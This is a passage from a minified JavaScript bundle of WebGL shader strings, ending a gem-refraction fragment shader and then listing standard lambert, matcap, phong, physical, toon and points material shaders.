mat3(MODEL_OFFSET_MATRIX) * direction;\n\t#endif\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n    direction = normalize(direction);\n    direction.x *= -1.;\n    direction.z *= -1.;\n    return envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContributionRef(vec3 origin, int i) {\n    vec4 ndcPos = projectionMatrix * viewMatrix * vec4(origin, 1.);\n    vec2 refractionCoords = ndcPos.xy / ndcPos.w;\n    refractionCoords += 1.0;\n    refractionCoords /= 2.0;\n    return texture2D(transmissionSamplerMap, refractionCoords);\n}\nvec3 intersectSphere(vec3 origin, vec3 direction) {\n    origin -= CENTER_OFFSET;\n    direction.y /= squashFactor;\n    float A = dot(direction, direction);\n    float B = 2. * dot(origin, direction);\n    float C = dot(origin, origin) - radius * radius;\n    float disc = B * B - 4. * A * C;\n    if(disc > 0.) {\n        disc = sqrt(disc);\n        float t1 = (-B + disc) * geometryFactor / A;\n        float t2 = (-B - disc) * geometryFactor / A;\n        float t = (t1 > t2) ? t1 : t2;\n        direction.y *= squashFactor;\n        return vec3(origin + CENTER_OFFSET + direction * t);\n    }\n    return vec3(0.);\n}\nvec3 linePlaneIntersect(in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal) {\n    return lineDirection * (dot(planeNormal, pointOnPlane - pointOnLine) / dot(planeNormal, lineDirection)) + pointOnLine;\n}\nvec4 getNormalDistance(vec3 d) {\n    return textureCube(tCubeMapNormals, d);\n}\nvec3 getSurfaceNormal(vec4 surfaceInfos) {\n    vec3 surfaceNormal = surfaceInfos.rgb;\n    surfaceNormal = surfaceNormal * 2. - 1.;\n    return -normalize(surfaceNormal);\n}\nvec3 intersect(vec3 rayOrigin,vec3 rayDirection) {\n    vec3 sphereHitPoint = intersectSphere(rayOrigin, rayDirection);\n    vec3 direction1 = normalize(sphereHitPoint - CENTER_OFFSET);\n    vec4 normalDistanceData1 = getNormalDistance(direction1);\n    float distance1 = normalDistanceData1.a * radius;\n    vec3 pointOnPlane1 = CENTER_OFFSET + direction1 * distance1;\n    vec3 planeNormal1 = getSurfaceNormal(normalDistanceData1);\n    vec3 hitPoint1 = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane1, planeNormal1);\n    vec3 direction2 = normalize(hitPoint1 - CENTER_OFFSET);\n    vec4 normalDistanceData2 = getNormalDistance(direction2);\n    float distance2 = normalDistanceData2.a * radius;\n    vec3 pointOnPlane2 = CENTER_OFFSET + direction2 * distance2;\n    vec3 hitPoint = hitPoint1;\n    vec3 planeNormal2 = getSurfaceNormal(normalDistanceData2);\n    hitPoint = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane2, planeNormal2);\n    return hitPoint;\n}\nvec3 getRefractionColor(vec3 origin, vec3 direction, vec3 normal) {\n    vec3 outColor = vec3(0.);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 newDirection = refract(direction, normal, n1 / ior);\n    vec3 brdfRefracted = BRDF_Specular_GGX_Environment(newDirection, -normal, vec3(f0), 0.);\n    attenuationFactor *= (vec3(1.) - brdfRefracted);\n    int count = 0;\n    mat4 invModelOffsetMatrix = INV_MODEL_OFFSET_MATRIX;\n    newDirection = normalize((invModelOffsetMatrix * vec4(newDirection, 0.)).xyz);\n    origin = (invModelOffsetMatrix * vec4(origin, 1.)).xyz;\n    for (int i = 0; i < RAY_BOUNCES; i++) {\n        vec3 intersectedPos = intersect(origin, newDirection);\n        vec3 dist = intersectedPos - origin;\n        vec3 d = normalize(intersectedPos - CENTER_OFFSET);\n        vec3 mappedNormal = getNormalDistance(d).rgb;\n        mappedNormal = 2. * mappedNormal - 1.;\n        mappedNormal = -normalize(mappedNormal);\n        float r = length(dist) / radius * absorptionFactor;\n        attenuationFactor *= exp(-r * (1. - color));\n        origin = intersectedPos;\n        vec3 origin2 = (MODEL_OFFSET_MATRIX * vec4(intersectedPos, 1)).xyz;\n        vec3 oldDir = newDirection;\n        newDirection = refract(newDirection, mappedNormal, ior / n1);\n        if (dot(newDirection, newDirection) < epsilon) {\n            newDirection = reflect(oldDir, mappedNormal);\n            if (i == RAY_BOUNCES - 1) {\n                vec3 brdfReflected = BRDF_Specular_GGX_Environment(-oldDir, mappedNormal, vec3(f0), 0.);\n                vec3 d1 = mat3(MODEL_OFFSET_MATRIX) * oldDir;\n                d1 = normalize(d1);\n                float cosT = 1. - dot(direction, d1);\n                outColor += ((transmission > 0. && cosT < transmission) ? SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb : SampleSpecularContribution(oldDir).rgb) * attenuationFactor * colorCorrection * boostFactors * (vec3(1.) - brdfReflected);\n            }\n        } else {\n            vec3 brdfRefracted = vec3(1.) - BRDF_Specular_GGX_Environment(newDirection, -mappedNormal, vec3(f0), 0.);\n            vec3 d1 = normalize(mat3(MODEL_OFFSET_MATRIX) * newDirection);\n            float cosT = 1. - dot(direction, d1);\n            if (transmission > 0. && cosT < transmission) {\n                outColor += SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            } else {\n                vec3 dir0 = newDirection;\n                vec3 dir1 = refract(oldDir, mappedNormal, (ior + rIndexDelta) / n1);\n                vec3 dir2 = refract(oldDir, mappedNormal, (ior - rIndexDelta) / n1);\n                outColor += vec3(SampleSpecularContribution(dir1).r, SampleSpecularContribution(dir0).g, SampleSpecularContribution(dir2).b) * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            }\n            newDirection = reflect(oldDir, mappedNormal);\n            vec3 brdfReflected = BRDF_Specular_GGX_Environment(newDirection, mappedNormal, vec3(f0), 0.);\n            attenuationFactor *= brdfReflected * boostFactors;\n            count++;\n        }\n    }\n    return outColor;\n}\nvoid main() {\n    vec3 normalizedNormal = normalize(vWorldNormal);\n    vec3 viewVector = normalize(vWorldPosition - cameraPosition);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 reflectedDirection = reflect(viewVector, normalizedNormal);\n    vec3 brdfReflected = BRDF_Specular_GGX_Environment(reflectedDirection, normalizedNormal, vec3(f0), 0.);\n    vec3 reflectionColor = SampleSpecularReflection(reflectedDirection).rgb * brdfReflected * reflectivity * 2.;\n    vec3 refractionColor = getRefractionColor(vWorldPosition, viewVector, normalizedNormal);\n    vec3 normal = normalize(vNormal);\n    vec3 diffuseColor = vec3(1.);\n    gl_FragColor = vec4((refractionColor.rgb + reflectionColor.rgb) * diffuseColor, 1.);\n    gl_FragColor.rgb = pow(gl_FragColor.rgb, vec3(gammaFactor));\n    #include <tonemapping_fragment>\n    #include <colorspace_fragment>\n\tgl_FragColor.rgb = max(vec3(0.0), gl_FragColor.rgb);\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"#define LAMBERT\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_lambert_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_lambert_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t#else\n\t\tvec4 matcapColor = vec4( vec3( mix( 0.2, 0.8, uv.y ) ), 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshnormal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",meshnormal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( 0.0, 0.0, 0.0, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), diffuseColor.a );\n\t#ifdef OPAQUE\n\t\tgl_FragColor.a = 1.0;\n\t#endif\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifdef USE_TRANSMISSION\n\tvarying vec3 vWorldPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n#ifdef USE_TRANSMISSION\n\tvWorldPosition = worldPosition.xyz;\n#endif\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define IOR\n\t#define USE_SPECULAR\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef IOR\n\tuniform float ior;\n#endif\n#ifdef USE_SPECULAR\n\tuniform float specularIntensity;\n\tuniform vec3 specularColor;\n\t#ifdef USE_SPECULAR_COLORMAP\n\t\tuniform sampler2D specularColorMap;\n\t#endif\n\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\tuniform sampler2D specularIntensityMap;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_DISPERSION\n\tuniform float dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tuniform float iridescence;\n\tuniform float iridescenceIOR;\n\tuniform float iridescenceThicknessMinimum;\n\tuniform float iridescenceThicknessMaximum;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheenColor;\n\tuniform float sheenRoughness;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tuniform sampler2D sheenColorMap;\n\t#endif\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tuniform sampler2D sheenRoughnessMap;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\tuniform vec2 anisotropyVector;\n\t#ifdef USE_ANISOTROPYMAP\n\t\tuniform sampler2D anisotropyMap;\n\t#endif\n#endif\nvarying vec3 vViewPosition;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <iridescence_fragment>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_physical_pars_fragment>\n#include <transmission_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <iridescence_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;\n\tvec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;\n\t#include <transmission_fragment>\n\tvec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;\n\t#ifdef USE_SHEEN\n\t\tfloat sheenEnergyComp = 1.0 - 0.157 * max3( material.sheenColor );\n\t\toutgoingLight = outgoingLight * sheenEnergyComp + sheenSpecularDirect + sheenSpecularIndirect;\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNVcc = saturate( dot( geometryClearcoatNormal, geometryViewDir ) );\n\t\tvec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );\n\t\toutgoingLight = outgoingLight * ( 1.0 - material.clearcoat * Fcc ) + ( clearcoatSpecularDirect + clearcoatSpecularIndirect ) * material.clearcoat;\n\t#endif\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\n#ifdef USE_POINTS_UV\n\tvarying vec2 vUv;\n\tuniform mat3 uvTransform;\n#endif\nvoid main() {\n\t#ifdef USE_POINTS_UV\n\t\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\t#endif\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",shadow_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include 